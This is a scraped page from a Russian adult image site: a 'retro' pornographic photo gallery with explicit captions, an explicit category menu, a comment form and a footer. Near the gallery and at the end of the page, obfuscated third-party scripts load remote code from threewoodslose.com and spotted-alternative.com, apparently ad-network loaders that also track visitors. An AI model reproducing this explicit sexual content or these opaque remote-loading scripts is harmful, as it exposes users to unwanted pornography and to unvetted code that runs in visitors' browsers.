style="max-width:100%;" alt="Ретро женщины без трусов"></a><div>Ретро женщины без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974346_42-hotbaba-xyz-p-porno-retro-zadirayut-yubku-73.jpg||Голые под платьем ретро--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974346_42-hotbaba-xyz-p-porno-retro-zadirayut-yubku-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974346_42-hotbaba-xyz-p-porno-retro-zadirayut-yubku-73.jpg" style="max-width:100%;" alt="Голые под платьем ретро"></a><div>Голые под платьем ретро</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974297_43-hotbaba-xyz-p-porno-retro-zadirayut-yubku-75.jpg||Ретро девушки без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974297_43-hotbaba-xyz-p-porno-retro-zadirayut-yubku-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974297_43-hotbaba-xyz-p-porno-retro-zadirayut-yubku-75.jpg" style="max-width:100%;" alt="Ретро девушки без трусиков"></a><div>Ретро девушки без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974310_44-hotbaba-xyz-p-porno-retro-zadirayut-yubku-77.jpg||Ретро женщины без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974310_44-hotbaba-xyz-p-porno-retro-zadirayut-yubku-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974310_44-hotbaba-xyz-p-porno-retro-zadirayut-yubku-77.jpg" style="max-width:100%;" alt="Ретро женщины без трусиков"></a><div>Ретро женщины без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974283_45-hotbaba-xyz-p-porno-retro-zadirayut-yubku-79.jpg||Порнозвезда Chloe des Lysses anal--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974283_45-hotbaba-xyz-p-porno-retro-zadirayut-yubku-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974283_45-hotbaba-xyz-p-porno-retro-zadirayut-yubku-79.jpg" style="max-width:100%;" alt="Порнозвезда Chloe des Lysses anal"></a><div>Порнозвезда Chloe des Lysses anal</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974330_46-hotbaba-xyz-p-porno-retro-zadirayut-yubku-81.jpg||Ретро порнографии в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974330_46-hotbaba-xyz-p-porno-retro-zadirayut-yubku-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974330_46-hotbaba-xyz-p-porno-retro-zadirayut-yubku-81.jpg" style="max-width:100%;" alt="Ретро порнографии в чулках"></a><div>Ретро порнографии в чулках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974323_47-hotbaba-xyz-p-porno-retro-zadirayut-yubku-82.jpg||Зрелые волосатые в школьной форме--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974323_47-hotbaba-xyz-p-porno-retro-zadirayut-yubku-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974323_47-hotbaba-xyz-p-porno-retro-zadirayut-yubku-82.jpg" style="max-width:100%;" alt="Зрелые волосатые в школьной форме"></a><div>Зрелые волосатые в школьной форме</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974265_48-hotbaba-xyz-p-porno-retro-zadirayut-yubku-83.jpg||Пожилые волосатые под юбкой--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974265_48-hotbaba-xyz-p-porno-retro-zadirayut-yubku-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974265_48-hotbaba-xyz-p-porno-retro-zadirayut-yubku-83.jpg" style="max-width:100%;" alt="Пожилые волосатые под юбкой"></a><div>Пожилые волосатые под юбкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974326_49-hotbaba-xyz-p-porno-retro-zadirayut-yubku-84.jpg||Порноактриса Rodox Хельга--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974326_49-hotbaba-xyz-p-porno-retro-zadirayut-yubku-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974326_49-hotbaba-xyz-p-porno-retro-zadirayut-yubku-84.jpg" style="max-width:100%;" alt="Порноактриса Rodox Хельга"></a><div>Порноактриса Rodox Хельга</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974285_50-hotbaba-xyz-p-porno-retro-zadirayut-yubku-85.jpg||Ретро женщины без трусиков--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974285_50-hotbaba-xyz-p-porno-retro-zadirayut-yubku-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974285_50-hotbaba-xyz-p-porno-retro-zadirayut-yubku-85.jpg" style="max-width:100%;" alt="Ретро женщины без трусиков"></a><div>Ретро женщины без трусиков</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974336_51-hotbaba-xyz-p-porno-retro-zadirayut-yubku-88.jpg||Ретро женщины без трусов--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974336_51-hotbaba-xyz-p-porno-retro-zadirayut-yubku-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974336_51-hotbaba-xyz-p-porno-retro-zadirayut-yubku-88.jpg" style="max-width:100%;" alt="Ретро женщины без трусов"></a><div>Ретро женщины без трусов</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974324_52-hotbaba-xyz-p-porno-retro-zadirayut-yubku-89.jpg||Милфа в трусиках колготках--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974324_52-hotbaba-xyz-p-porno-retro-zadirayut-yubku-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974324_52-hotbaba-xyz-p-porno-retro-zadirayut-yubku-89.jpg" style="max-width:100%;" alt="Милфа в трусиках колготках"></a><div>Милфа в трусиках колготках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974311_53-hotbaba-xyz-p-porno-retro-zadirayut-yubku-90.jpg||Распутные дамы в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974311_53-hotbaba-xyz-p-porno-retro-zadirayut-yubku-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974311_53-hotbaba-xyz-p-porno-retro-zadirayut-yubku-90.jpg" style="max-width:100%;" alt="Распутные дамы в чулках"></a><div>Распутные дамы в чулках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974333_54-hotbaba-xyz-p-porno-retro-zadirayut-yubku-91.jpg||Ретро порнография Софи Лорен--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974333_54-hotbaba-xyz-p-porno-retro-zadirayut-yubku-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974333_54-hotbaba-xyz-p-porno-retro-zadirayut-yubku-91.jpg" style="max-width:100%;" alt="Ретро порнография Софи Лорен"></a><div>Ретро порнография Софи Лорен</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974274_55-hotbaba-xyz-p-porno-retro-zadirayut-yubku-92.jpg||Марк дорсель горничные--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974274_55-hotbaba-xyz-p-porno-retro-zadirayut-yubku-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974274_55-hotbaba-xyz-p-porno-retro-zadirayut-yubku-92.jpg" style="max-width:100%;" alt="Марк дорсель горничные"></a><div>Марк дорсель горничные</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974356_56-hotbaba-xyz-p-porno-retro-zadirayut-yubku-96.jpg||Ретро минетчицы в шляпках--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974356_56-hotbaba-xyz-p-porno-retro-zadirayut-yubku-96.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974356_56-hotbaba-xyz-p-porno-retro-zadirayut-yubku-96.jpg" style="max-width:100%;" alt="Ретро минетчицы в шляпках"></a><div>Ретро минетчицы в шляпках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974279_57-hotbaba-xyz-p-porno-retro-zadirayut-yubku-97.jpg||Ретро порнушка в одежде--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974279_57-hotbaba-xyz-p-porno-retro-zadirayut-yubku-97.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974279_57-hotbaba-xyz-p-porno-retro-zadirayut-yubku-97.jpg" style="max-width:100%;" alt="Ретро порнушка в одежде"></a><div>Ретро порнушка в одежде</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974359_58-hotbaba-xyz-p-porno-retro-zadirayut-yubku-98.jpg||Порнофильмы шестидесятых--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974359_58-hotbaba-xyz-p-porno-retro-zadirayut-yubku-98.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974359_58-hotbaba-xyz-p-porno-retro-zadirayut-yubku-98.jpg" style="max-width:100%;" alt="Порнофильмы шестидесятых"></a><div>Порнофильмы шестидесятых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974359_59-hotbaba-xyz-p-porno-retro-zadirayut-yubku-99.jpg||Ретро групповуха в чулках--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974359_59-hotbaba-xyz-p-porno-retro-zadirayut-yubku-99.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974359_59-hotbaba-xyz-p-porno-retro-zadirayut-yubku-99.jpg" style="max-width:100%;" alt="Ретро групповуха в чулках"></a><div>Ретро групповуха в чулках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974365_60-hotbaba-xyz-p-porno-retro-zadirayut-yubku-100.jpg||Классическое винтажное порно.--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974365_60-hotbaba-xyz-p-porno-retro-zadirayut-yubku-100.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974365_60-hotbaba-xyz-p-porno-retro-zadirayut-yubku-100.jpg" style="max-width:100%;" alt="Классическое винтажное порно."></a><div>Классическое винтажное порно.</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1667974321_61-hotbaba-xyz-p-porno-retro-zadirayut-yubku-102.jpg||Порнозвезда Chloe des Lysses anal--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1667974321_61-hotbaba-xyz-p-porno-retro-zadirayut-yubku-102.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667974321_61-hotbaba-xyz-p-porno-retro-zadirayut-yubku-102.jpg" style="max-width:100%;" alt="Порнозвезда Chloe des Lysses anal"></a><div>Порнозвезда Chloe des Lysses anal</div><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-39347">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-39347" onclick="doRateLD('plus', '39347');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-39347" onclick="doRateLD('minus', '39347');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-39347" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-39347">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">2 261</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">09 ноября 2022</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('39347', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/39347-porno-retro-zadirajut-jubku.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/39347-porno-retro-zadirajut-jubku.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="39347"><input type="hidden" name="user_hash" value="6fcae19c5f3f41c71c8edf8b57ed581c5e7a8693"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/38369-jerotika-retro-damy.html" class="card" title="Эротика ретро дамы">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1666219085_34-hotbaba-xyz-p-porno-erotika-retro-dami-62.jpg&w=334&h=484&zc=1" alt="Эротика ретро дамы" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Эротика ретро дамы</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/25266-jero-retro-v-jubke-zrelyh-zhenschin.html" class="card" title="Эро ретро в юбке зрелых женщин">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1659084518_1-hotbaba-xyz-p-porno-ero-retro-v-yubke-zrelikh-zhenshchin-1.jpg&w=334&h=484&zc=1" alt="Эро ретро в юбке зрелых женщин" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Эро ретро в юбке зрелых женщин</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/15574-nju-retro-pod-jubkoj.html" class="card" title="Ню ретро под юбкой">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1655787628_1-hotbaba-xyz-p-porno-nyu-retro-pod-yubkoi-1.jpg&w=334&h=484&zc=1" alt="Ню ретро под юбкой" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Ню ретро под юбкой</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/20934-vintazhnye-golyh.html" class="card" title="Винтажные голых">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1657782239_1-hotbaba-xyz-p-porno-vintazhnie-golikh-1.jpg&w=334&h=484&zc=1" alt="Винтажные голых" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Винтажные голых</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/35437-retro-porno-golyh-bab.html" class="card" title="Ретро порно голых баб">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1665236905_43-hotbaba-xyz-p-porno-retro-porno-golikh-bab-76.jpg&w=334&h=484&zc=1" alt="Ретро порно голых баб" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Ретро порно голых баб</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/34882-retro-zasvety-zhenschin.html" class="card" title="Ретро засветы женщин">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1665092076_44-hotbaba-xyz-p-porno-retro-zasveti-zhenshchin-77.jpg&w=334&h=484&zc=1" alt="Ретро засветы женщин" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Ретро засветы женщин</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6fcae19c5f3f41c71c8edf8b57ed581c5e7a8693';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
